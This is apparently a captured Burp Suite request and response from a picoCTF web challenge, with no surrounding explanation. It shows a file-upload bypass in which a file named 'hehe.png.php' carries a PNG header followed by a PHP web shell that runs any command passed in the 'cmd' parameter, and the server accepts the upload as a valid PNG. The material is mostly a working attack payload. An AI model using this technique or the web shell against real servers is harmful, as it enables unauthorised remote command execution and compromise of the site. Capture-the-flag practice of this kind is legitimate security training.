 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:56133
3 Content-Length: 254
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:56133
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYVreTYM4RKQcC4wB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:56133/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryYVreTYM4RKQcC4wB
16 Content-Disposition: form-data; name="file"; filename="hehe.png.php"
17 Content-Type: image/png
18
19 PNG
20
21
22 <?php
23 $CMD = $_GET['cmd'];
24 echo(shell_exec($CMD));
25 ?>
26
27 ------WebKitFormBoundaryYVreTYM4RKQcC4wB--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Mar 2024 11:51:44 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a valid PNG file. We shall process it and get back
to you... Hopefully
19 <form method="POST" enctype="multipart/form-data">
20 <input type="file" name="file" accept=".png">
21 <input type="submit" value="Upload File">
22 </form>
23 </body>
24 </html>
25
26